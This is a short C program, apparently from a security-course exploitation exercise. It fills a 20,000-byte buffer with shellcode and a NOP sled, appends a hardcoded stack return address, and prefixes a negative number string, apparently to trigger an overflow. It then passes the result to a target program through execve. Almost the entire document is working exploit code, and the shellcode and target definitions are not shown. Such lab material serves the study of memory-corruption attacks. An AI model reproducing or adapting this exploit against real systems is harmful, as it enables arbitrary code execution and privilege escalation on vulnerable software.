 int main(void)
{
char payload2[20020] = "-2147482647,";
char payload[20008];
for(int i=0;i<strlen(shellcode);i++)
payload[i]=shellcode[i];
for(int i=strlen(shellcode);i<20004;i++)
payload[i]='\x90';
payload[20004]='\x4c';
payload[20005]='\xfc';
payload[20006]='\xff';
payload[20007]='\xbf';
strcat(payload2,payload);
char *args[] = { TARGET, payload2, NULL };
char *env[] = { NULL };
execve(TARGET, args, env);
fprintf(stderr, "execve failed.\n");
return 0;
}